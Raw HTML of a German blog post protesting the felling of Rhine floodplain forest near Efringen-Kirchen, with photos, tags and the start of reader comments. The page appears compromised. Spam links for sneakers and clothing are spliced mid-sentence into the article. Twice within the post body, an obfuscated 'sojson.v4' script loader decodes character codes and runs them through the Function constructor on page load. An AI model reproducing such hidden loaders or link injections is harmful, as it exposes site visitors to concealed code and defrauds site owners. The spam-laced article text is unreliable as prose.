<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"6c179ed57c"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"4e09ff6aca","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script id="photocrati_ajax-js-extra">
var photocrati_ajax = {"url":"https:\/\/www.takkiwrites.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.takkiwrites.com\/wp-json\/","wp_home_url":"https:\/\/www.takkiwrites.com","wp_site_url":"https:\/\/www.takkiwrites.com","wp_root_url":"https:\/\/www.takkiwrites.com","wp_plugins_url":"https:\/\/www.takkiwrites.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.takkiwrites.com\/wp-content","wp_includes_url":"https:\/\/www.takkiwrites.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"52e8490d54"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.takkiwrites.com/wp-json/wp/v2/posts/481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.takkiwrites.com/?p=481' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.takkiwrites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.takkiwrites.com%2Fdas-massaker-am-rhein%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.takkiwrites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.takkiwrites.com%2Fdas-massaker-am-rhein%2F&#038;format=xml" />
<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

		::-moz-selection {
			background: #dbc9af;
		}

		::selection {
			background: #dbc9af;
		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-481 single-format-standard custom-background wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed footer-widgets singular">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" >Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-481" class="post-481 post type-post status-publish format-standard hentry category-fotografie category-journalismus category-leben tag-althein tag-auenwald tag-hochwasserschutz tag-massaker tag-naherholungsgebiet tag-natur tag-rhein tag-rheinauen">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/fotografie/" rel="category tag">Fotografie</a>, <a href="https://www.takkiwrites.com/category/blog/journalismus/" rel="category tag">Journalismus</a>, <a href="https://www.takkiwrites.com/category/blog/leben/" rel="category tag">Leben</a></span>
		</div>
			<h1 class="entry-title">Das Massaker am Rhein</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/das-massaker-am-rhein/" rel="bookmark"><time class="entry-date" datetime="2009-01-20T12:15:31+01:00">20 Jan. ’09</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/das-massaker-am-rhein/#comments">4 Kommentare</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div class="vgwort"></div>	<div class="ngg-gallery-singlepic-image " style="max-width: 400px">
				<a href="https://www.takkiwrites.com/wp-content/gallery/abholzung-rheinauen/eiszeit.jpg"
			title="Blick von der Kandermündung auf das Stauwehr. Doch die Idylle ist trügerisch"
			data-src="https://www.takkiwrites.com/wp-content/gallery/abholzung-rheinauen/eiszeit.jpg"
			data-thumbnail="https://www.takkiwrites.com/wp-content/gallery/abholzung-rheinauen/thumbs/thumbs_eiszeit.jpg"
			data-image-id="416"
			data-title="eiszeit.jpg"
			data-description="Blick von der Kandermündung auf das Stauwehr. Doch die Idylle ist trügerisch"
			target='_self'
			class="ngg-fancybox" rel="ac554c2bc79d72321aaea666f75a6a39">
			<img class="ngg-singlepic"
				src="https://www.takkiwrites.com/wp-content/gallery/abholzung-rheinauen/cache/eiszeit.jpg-nggid03416-ngg0dyn-0x300x100-00f0w010c010r110f110r010t010.jpg"
				alt="eiszeit.jpg"
				title="eiszeit.jpg"
									width="400" 							/>
		</a>
			</div>
		
<p>Geht man auf die Homepage der Gemeinde <a rel="nofollow" href="http://www.efringen-kirchen.de/gasetefreizeit/fremdenverkehr.htm">Efringen-Kirchen</a>, dann liest man folgendes: <em>Weitsichtig und naturnah. Gerade für Urlauber, die die Nähe zur Natur suchen, um sich mal so richtig von den Anstrengungen des Alltags zu erholen. Zu Fuß, auf dem Rad oder mit dem Boot, mit dem Spazierstock oder der Angel in der Hand. Die malerischen <a class="keys_words" href="/edebacJshop">jordan luka 3 colorways release dates</a> Wanderwege, das idyllische Rheinufer mit den Isteiner Schwellen&#8230;</em></p>
<p><em></em>Ja, so war es einmal. Naturnah.</p>
	<div class="ngg-gallery-singlepic-image " style="max-width: 400px">
				<a href="https://www.takkiwrites.com/wp-content/gallery/abholzung-rheinauen/abholzung2.jpg"
			title="Der Leinpfad zwischen Eimeldingen und Efringen-Kirchen. Der gesamte Auenwald ist abgeholzt"
			data-src="https://www.takkiwrites.com/wp-content/gallery/abholzung-rheinauen/abholzung2.jpg"
			data-thumbnail="https://www.takkiwrites.com/wp-content/gallery/abholzung-rheinauen/thumbs/thumbs_abholzung2.jpg"
			data-image-id="417"
			data-title="abholzung2.jpg"
			data-description="Der Leinpfad zwischen Eimeldingen und Efringen-Kirchen. Der gesamte Auenwald ist abgeholzt"
			target='_self'
			class="ngg-fancybox" rel="7234e2ca0acf599eca1293e469d9749c">
			<img class="ngg-singlepic"
				src="https://www.takkiwrites.com/wp-content/gallery/abholzung-rheinauen/cache/abholzung2.jpg-nggid03417-ngg0dyn-0x300x100-00f0w010c010r110f110r010t010.jpg"
				alt="abholzung2.jpg"
				title="abholzung2.jpg"
									width="400" 							/>
		</a>
			</div>
		
<p>Weitsichtig hat jetzt eine neue Bedeutung erhalten. Es ist in der Tat weitsichtig. Man hat jetzt eine weite Sicht auf den Rhein. Denn alle Bäume sind weg! Abgeholzt im Rahmen des integrierten Rheinprogramms. Für den Hochwasserschutz wird eine der schönsten und wichtigsten Rückzugsgebiete für Flora und Fauna einfach plattgemacht.</p>
<div>	<div class="ngg-gallery-singlepic-image " style="max-width: 400px">
				<a href="https://www.takkiwrites.com/wp-content/gallery/abholzung-rheinauen/abholzung.jpg"
			title="Im Vordergrund das deutsche Ufer, im Hintergrund das französische Ufer"
			data-src="https://www.takkiwrites.com/wp-content/gallery/abholzung-rheinauen/abholzung.jpg"
			data-thumbnail="https://www.takkiwrites.com/wp-content/gallery/abholzung-rheinauen/thumbs/thumbs_abholzung.jpg"
			data-image-id="418"
			data-title="abholzung.jpg"
			data-description="Im Vordergrund das deutsche Ufer, im Hintergrund das französische Ufer"
			target='_self'
			class="ngg-fancybox" rel="18a0d4c719ff0a08e7c40578ceb06808">
			<img class="ngg-singlepic"
				src="https://www.takkiwrites.com/wp-content/gallery/abholzung-rheinauen/cache/abholzung.jpg-nggid03418-ngg0dyn-0x300x100-00f0w010c010r110f110r010t010.jpg"
				alt="abholzung.jpg"
				title="abholzung.jpg"
									width="400" 							/>
		</a>
			</div>
		</div>
<div>So sieht das Rheinufer auf der deutschen Seite aus. Im Hintergrund sieht man das französische Rheinufer. </div>
<div>	<div class="ngg-gallery-singlepic-image " style="max-width: 400px">
				<a href="https://www.takkiwrites.com/wp-content/gallery/abholzung-rheinauen/abholzung-huette.jpg"
			title="Von dem schönen Naherholungsgebiet ist nichts mehr geblieben"
			data-src="https://www.takkiwrites.com/wp-content/gallery/abholzung-rheinauen/abholzung-huette.jpg"
			data-thumbnail="https://www.takkiwrites.com/wp-content/gallery/abholzung-rheinauen/thumbs/thumbs_abholzung-huette.jpg"
			data-image-id="419"
			data-title="abholzung-huette.jpg"
			data-description="Von dem schönen Naherholungsgebiet ist nichts mehr geblieben"
			target='_self'
			class="ngg-fancybox" rel="a19616bed4e2a45549321284816fe54b">
			<img class="ngg-singlepic"
				src="https://www.takkiwrites.com/wp-content/gallery/abholzung-rheinauen/cache/abholzung-huette.jpg-nggid03419-ngg0dyn-0x300x100-00f0w010c010r110f110r010t010.jpg"
				alt="abholzung-huette.jpg"
				title="abholzung-huette.jpg"
									width="400" 							/>
		</a>
			</div>
		</div>
<div>Der Leinpfad war beliebtes Ausflugsziel. Spaziergänger, Jogger, Radfahrer <a class="keys_words" href="https://www.aal.edu.ar/ffebdgrshop/women/sport-otdyh/losiny/120592472-losini-nike">Украина #120592472 , After taking a sneak peak at nike Dunk Basketballs , Лосины nike Dunk — цена 200 грн в каталоге Лосины ✓ Купить женские вещи по доступной цене на Шафе</a> fanden hier eine idyllische Landschaft. Bis gestern. Der Leinpfad ist gesperrt &#8211; wegen Holzarbeiten &#8211; steht auf dem Schild. Holzarbeiten nennen sie das. Es ist ein Massaker, dem eine ganze Landschaft zum Opfer <a class="keys_words" href="/edebdcAshop">union x bbs x air jordan 1 elevate high wmns 0</a> fällt. Und das ist erst der Anfang. </div>
<div>Am Montag hat &#8222;Die Oberbadische&#8220; vom Neujahrsempfang in Efringen-Kirchen berichtet. Da steht zu lesen, dass Othmar Huppmann vom Regierungspräsidium &#8211; er leitet seit 20 Jahren das Hochwasserschutzprojekt &#8211; sich folgendes für die Zukunft wünscht: &#8222;Dass die Naherholungsmaßnahmen, vor allem die neu angelegten Wege, auch angenommen werden. Die neue Aussichtsplattform werde einen bisher nicht gekannten Blick auf die Schwellen erlauben, der noch spannender werde, weil ab 2010 der Kraftwerksbetreiber deutlich mehr Wasser in den Restrhein leiten werde.&#8220; </div>
<div>Habe ich da richtig gelesen? Wie nennt <a class="keys_words" href="https://turismo.cadiz.es/efdhbqshop/en/shop/yeezy-gap-logo-hoodie-black">Cheap Turismo Jordan , adidas speed trainer 3 grey blue jeans 2017 , Yeezy Gap Engineered by Balenciaga Logo Hoodie Black</a> er das Massaker? Naherholungsmaßnahmen? Und wann soll man denn die neuen Wege annehmen? In 25 Jahren? So lange dauert es nämlich bis die Bauarbeiten abgeschlossen sind. Wie lange wohl, bis sich die Natur von dem Einschnitt regeneriert hat? Und wer wollte denn die Plattform? NIEMAND! Toll, dass mehr Wasser in den Rhein geleitet wird. Wahrscheinlich ist von den Isteiner Schwellen auch gar nichts mehr zu sehen. Wozu dann eine Plattform?  </div>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Ähnliche Beiträge:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.takkiwrites.com/seelenlandschaften/' title='Seelenlandschaften'>
<span class="yarpp-thumbnail-default"><img src="https://www.takkiwrites.com/wp-content/uploads/2014/01/platzhalter.jpg" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Seelenlandschaften</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.takkiwrites.com/dreilaenderbruecke-im-abendlicht/' title='Dreiländerbrücke im Abendlicht'>
<img width="120" height="67" src="https://www.takkiwrites.com/wp-content/uploads/2014/01/4533419505_960c9f663d.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/01/4533419505_960c9f663d.jpg 500w, https://www.takkiwrites.com/wp-content/uploads/2014/01/4533419505_960c9f663d-474x263.jpg 474w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Dreiländerbrücke im Abendlicht</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.takkiwrites.com/dreilaenderbruecke-weil-am-rhein-3/' title='Dreiländerbrücke Weil am Rhein'>
<span class="yarpp-thumbnail-default"><img src="https://www.takkiwrites.com/wp-content/uploads/2014/01/platzhalter.jpg" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Dreiländerbrücke Weil am Rhein</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.takkiwrites.com/isteiner-schwellen/' title='Isteiner Schwellen'>
<span class="yarpp-thumbnail-default"><img src="https://www.takkiwrites.com/wp-content/uploads/2014/01/platzhalter.jpg" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Isteiner Schwellen</span></a>
</div>
</div>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/althein/" rel="tag">Althein</a><a href="https://www.takkiwrites.com/tag/auenwald/" rel="tag">Auenwald</a><a href="https://www.takkiwrites.com/tag/hochwasserschutz/" rel="tag">Hochwasserschutz</a><a href="https://www.takkiwrites.com/tag/massaker/" rel="tag">Massaker</a><a href="https://www.takkiwrites.com/tag/naherholungsgebiet/" rel="tag">Naherholungsgebiet</a><a href="https://www.takkiwrites.com/tag/natur/" rel="tag">Natur</a><a href="https://www.takkiwrites.com/tag/rhein/" rel="tag">Rhein</a><a href="https://www.takkiwrites.com/tag/rheinauen/" rel="tag">Rheinauen</a></span></footer></article><!-- #post-481 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Beitragsnavigation		</h1>
		<div class="nav-links">
			<a href="https://www.takkiwrites.com/verloren-im-paradies/" rel="prev"><span class="meta-nav">Vorheriger Beitrag</span>Verloren im Paradies</a><a href="https://www.takkiwrites.com/der-garten-des-friedens/" rel="next"><span class="meta-nav">Nächster Beitrag</span>Verloren im Paradies &#8211; Der Garten des Friedens</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
	<h2 class="comments-title">
		4 Gedanken zu „Das Massaker am Rhein“	</h2>

		
	<ol class="comment-list">
				<li id="comment-442" class="comment even thread-even depth-1">
			<article id="div-comment-442" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.fastenwandern-sylt.de" class="url" rel="ugc external nofollow">Heike</a></b> <span class="says">sagt:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.takkiwrites.com/das-massaker-am-rhein/#comment-442"><time datetime="2009-01-21T17:18:53+01:00">21 Jan. ’09 um 17:18 Uhr</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ich glaube, dass die Menschen so viel Angst haben vor der Natur und diese Angst wird dazu führen, dass uns die Natur früher oder später dafür büßen lassen wird. Ich glaube es ist keine gute Idee einfach die Bäume zu fällen, um das Wasser in Schach halten zu können. Es gibt doch in der heutigen Zeit genügend Möglichkeiten um auf einen anderen Weg die Menschen schützen zu können. Ich finde so einen Anblick mehr als traurig und ich hoffe, dass die Menschen es sehr schnell begreifen, dass dieser Weg einfach falsch ist.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-443" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-443" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">John-David</b> <span class="says">sagt:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
